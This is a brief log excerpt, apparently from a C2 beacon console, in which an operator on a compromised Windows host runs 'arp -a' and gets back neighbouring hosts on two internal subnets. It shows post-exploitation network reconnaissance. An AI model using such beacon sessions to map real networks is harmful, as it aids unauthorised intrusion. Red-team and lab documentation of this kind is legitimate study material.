 [03/03 10:50:56] beacon> shell arp -a
[03/03 10:50:56] [*] Tasked beacon to run: arp -a
[03/03 10:50:57] [+] host called home, sent: 37 bytes
[03/03 10:50:57] [+] received output:
接口: 192.168.20.10 --- 0x10
Internet 地址 物理地址 类型
192.168.20.20 00-b0-6b-72-8d-35 动态
192.168.20.30 c0-0e-92-9e-d6-21 动态
192.168.20.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
接口: 192.168.10.10 --- 0x11
Internet 地址 物理地址 类型
192.168.10.233 10-db-77-af-e5-75 动态
192.168.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态